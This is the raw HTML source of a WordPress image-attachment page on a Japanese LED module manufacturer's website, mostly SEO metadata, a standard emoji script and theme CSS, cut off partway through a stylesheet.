

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effectcorp.com/about/attachment/about_eyecatch/
body_size: 67760
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="光を創り、効果を照らす">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>| 光学LEDモジュールの株式会社イフェクト</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="effect2"/>
	<link rel="canonical" href="https://effectcorp.com/about/attachment/about_eyecatch/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="| 光学LEDモジュールの株式会社イフェクト" />
		<meta property="og:url" content="https://effectcorp.com/about/attachment/about_eyecatch/" />
		<meta property="article:published_time" content="2018-08-30T06:12:14+00:00" />
		<meta property="article:modified_time" content="2018-08-30T06:15:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="| 光学LEDモジュールの株式会社イフェクト" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/about\/attachment\/about_eyecatch\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/effectcorp.com"},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/about\/attachment\/about_eyecatch\/#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/effectcorp.com\/about\/attachment\/about_eyecatch\/#itempage","url":"https:\/\/effectcorp.com\/about\/attachment\/about_eyecatch\/","name":"| \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/about\/attachment\/about_eyecatch\/#breadcrumblist"},"author":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"creator":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"datePublished":"2018-08-30T15:12:14+09:00","dateModified":"2018-08-30T15:15:38+09:00"},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"Person","@id":"https:\/\/effectcorp.com\/author\/effect2\/#author","url":"https:\/\/effectcorp.com\/author\/effect2\/","name":"effect2","image":{"@type":"ImageObject","@id":"https:\/\/effectcorp.com\/about\/attachment\/about_eyecatch\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6905a81b5730926dcbb379b2e77272a63fcd492d0d6f4e7eda3f7367e9f9e86?s=96&d=mm&r=g","width":96,"height":96,"caption":"effect2"}},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1765181885' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:var(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tcdce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;--tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-